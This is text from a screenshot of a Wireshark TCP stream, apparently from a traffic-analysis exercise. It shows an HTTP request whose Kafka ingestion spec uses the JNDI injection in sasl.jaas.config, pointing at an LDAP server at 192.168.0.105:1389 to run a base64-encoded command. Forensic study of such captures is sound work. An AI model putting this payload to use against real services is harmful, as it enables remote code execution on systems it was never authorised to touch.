 Wireshark · 追踪 TCP 流 (tcp.stream eq 6) · attachment.pcapng
Chrome/110.0.5481.178 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 1448
{
"type":"kafka",
"spec":{
"type":"kafka",
"ioConfig":{
"type":"kafka",
"consumerProperties":{
"bootstrap.servers":"127.0.0.1:6666",
"sasl.mechanism":"SCRAM-SHA-256",
"security.protocol":"SASL_SSL",
"sasl.jaas.config":"com.sun.security.auth.module.JndiLoginModule required
user.provider.url=\"ldap://192.168.0.105:1389/Basic/Command/base64/aWQgPiAvdG1wL3N1Y2Nlc3M=\"
useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
},
"topic":"test",
"useEarliestOffset":true,
"inputFormat":{
"type":"regex",
"pattern":"([\\s\\S]*)",
"listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
"columns":[
"raw"
]
}
分组 1146。2 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2076 bytes）
Show data as ASCII
流 6
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help